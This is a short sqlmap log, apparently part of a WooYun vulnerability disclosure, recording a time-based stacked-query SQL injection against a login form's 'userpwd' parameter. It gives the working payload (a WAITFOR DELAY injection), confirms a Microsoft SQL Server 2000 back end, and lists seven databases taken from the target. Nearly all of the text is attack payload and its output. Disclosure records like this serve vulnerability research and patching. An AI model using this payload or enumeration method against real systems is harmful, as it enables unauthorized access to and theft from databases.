 Parameter: userpwd (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: LoginType=1&userid=root&userpwd=root';WAITFOR DELAY '0:0:5'--
---
[01:40:07] [INFO] testing Microsoft SQL Server
[01:40:07] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
 y
[01:40:15] [INFO] confirming Microsoft SQL Server
[01:40:21] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[01:40:21] [INFO] fetching database names
[01:40:21] [INFO] fetching number of databases
[01:40:21] [INFO] retrieved: 7
[01:40:33] [INFO] retrieved: IDC
[01:41:15] [INFO] retrieved: master
[01:43:19] [INFO] retrieved: model
[01:45:16] [INFO] retrieved: msdb
[01:46:41] [INFO] retrieved: Northwind
[01:50:21] [INFO] retrieved: pubs
[01:51:56] [INFO] retrieved: tempdb
available databases [7]:
[*] IDC
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org